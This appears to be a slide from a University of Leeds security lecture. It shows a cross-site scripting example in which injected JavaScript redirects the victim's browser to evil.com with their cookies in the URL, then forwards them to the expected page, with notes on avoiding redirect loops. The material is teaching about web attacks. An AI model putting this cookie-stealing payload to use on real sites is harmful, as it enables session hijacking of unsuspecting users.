 Alternative Approach
UNIVERSITY OF LEEDS
<script>
  if (document.cookie.indexOf("stolen") < 0) {
    document.cookie = "stolen=true";
    var url = "http://evil.com/steal?cookie=" + document.cookie
      + "&next=https://www.site.com";
    document.location.replace(url);
  }
</script>
Briefly visits attacker site to steal cookies before redirecting to the page the
victim was expecting
Creates a stolen cookie to prevent redirection loops